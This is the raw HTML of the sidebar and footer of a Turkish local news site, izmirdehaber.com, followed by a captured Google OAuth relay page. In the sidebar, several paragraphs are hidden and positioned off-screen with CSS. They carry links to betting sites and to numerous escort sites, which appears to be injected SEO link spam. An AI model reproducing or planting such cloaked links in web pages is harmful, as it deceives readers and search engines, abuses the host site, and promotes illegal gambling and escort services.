   <div class="baslik"><a href="/yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi/1669/" title="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi">Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi</a></div>
   <div class="haber"><a href="/yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi/1669/" title="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi"><img src="/images/haberler/t_yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi.jpg" width="100" class="img-rounded" height="60" alt="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi"/>Yeni Asır Gazetesi, kuruluşunun 130. yılı kapsamında önemli bir organizasyona im..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/izmir-ticaret-odasi-yilin-son-meclis-toplantisini-yapti/1670/" title="İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı ">İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı ..</a></div>
   <div class="haber"><a href="/izmir-ticaret-odasi-yilin-son-meclis-toplantisini-yapti/1670/" title="İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı "><img src="/images/haberler/t_izmir-ticaret-odasi-yilin-son-meclis-toplantisini-yapti.jpg" width="100" class="img-rounded" height="60" alt="İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı "/>İzmir Ticaret Odası Aralık Ayı Olağan Meclis Toplantısı, Meclis Başkanı Selami Ö..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fizmirdehabergazetesi%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	



















<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://betsatgiris.online/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p> <p id="kengmstrkbt" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://turkbetik.com/" title="turkbet güncel giriş">turkbet güncel giriş</a></p> <p id="kengmsankra" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.reations.com/" title="escort ankara">escort ankara</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a></p>  <p id="kengidtoto33" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://beylikduzuuniversitesi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="http://lakkhi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a> ,<a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://nattsumi.com/" title="beylikdüzü escort">beylikdüzü escort</a></p>	
</div>

<div class="sagblocksosyal">
		
</div>

           


            <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/izmirdehabergazetesi" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://t.me/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="Telegram" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>

      <div class="temizle"></div>
    </div>

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://izmirdehaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="Gündem">Gündem</a></li><li><a href="ekonomi/" title="Ekonomi">Ekonomi</a></li><li><a href="egitim/" title="Eğitim">Eğitim</a></li><li><a href="saglik/" title="Sağlık">Sağlık</a></li><li><a href="otomobil/" title="Otomobil">Otomobil</a></li><li><a href="teknoloji/" title="Teknoloji">Teknoloji</a></li><li><a href="kultur-sanat/" title="Kültür Sanat">Kültür Sanat</a></li><li><a href="yasam/" title="Yaşam">Yaşam</a></li><li><a href="magazin/" title="Magazin">Magazin</a></li><li><a href="roportaj/" title="Röportaj">Röportaj</a></li><li><a href="politika/" title="Politika">Politika</a></li><li><a href="ege/" title="EGE">EGE</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="https://turizmsayfasi.com/" title="Turizm Sayfası" style="color:#aaa;" target="_blank">Turizm Sayfası</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://renklikadinlar.com/" title="Renkli  Kadınlar" style="color:#aaa;" target="_blank">Renkli  Kadınlar</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            izmirde haber<br /><br />
            2026 ©  <b>adk medya hizmetleri</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://izmirdehaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

<script type="text/javascript" src="https://izmirdehaber.com/js/articulate.min.js"></script>
<script>

    

function Sesli(){
  $("#iceriks").articulate('setVoice','language','tr-TR').articulate('speak');
  $("#asdesli").show();
}

function Sessiz(){
  $().articulate('stop');
}
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fizmirdehaber.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="AfTpbg5Y_VidQsGw_BUAFQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="AfTpbg5Y_VidQsGw_BUAFQ"></script></body></html>